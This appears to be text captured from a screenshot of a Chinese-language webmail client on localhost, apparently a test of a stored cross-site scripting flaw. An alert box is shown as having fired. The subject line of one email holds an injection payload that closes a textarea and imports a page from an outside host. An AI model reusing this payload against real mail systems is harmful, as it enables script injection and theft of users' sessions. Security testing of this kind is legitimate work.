 localhost:8080/tmw/7/next/loading.jsp?sessionid=40dcdb2H8_0
Mail 邮件系统
欢迎您登录 ( <testa@root> )
今天是：2015年1月19日星期一
localhost:8080 上的网页显示：
localhost:8080
确定
写信
邮件首页 收件箱 加载中...
删除 永久删除 转发 附件转发
主题： Re:'"></textarea><link rel="import" href="http://mhz.pw/game/SOP/01.php"> - [3 ] [ 报告垃圾邮件 ]
发件人： "testa" <testa@root>; [加入地址簿] [往来邮件] [加入黑名单] [加入白名单]
收件人： "testa" <testa@root>;